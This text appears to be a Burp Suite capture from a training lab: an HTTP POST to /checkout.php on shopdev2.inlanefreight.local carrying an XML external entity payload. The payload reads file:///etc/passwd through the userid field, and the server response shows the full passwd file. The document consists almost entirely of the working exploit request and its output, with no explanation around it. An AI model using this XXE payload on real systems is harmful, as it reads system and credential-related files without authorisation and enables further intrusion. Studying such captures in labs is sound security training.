 Request
Pretty Raw Hex
\n
1 POST /checkout.php HTTP/1.1
2 Host: shopdev2.inlanefreight.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 182
9 Origin: http://shopdev2.inlanefreight.local
10 Connection: close
11 Referer: http://shopdev2.inlanefreight.local/cart.php
12 Cookie: PHPSESSID=9lp7fbh16mb4fu9778mfgjhkls
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE userid [
16 <!ENTITY company SYSTEM "file:///etc/passwd">
17 ]>
18 <root>
<subtotal>
undefined
</subtotal>
<userid>
&company;
</userid>
</root>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 21 Jul 2024 07:18:25 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 969
6 Content-Type: text/html; charset=UTF-8
7 Via: 1.1 shopdev2.inlanefreight.local
8 Connection: close
9
10 User: root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29 <br>
Checkout Process not Implemented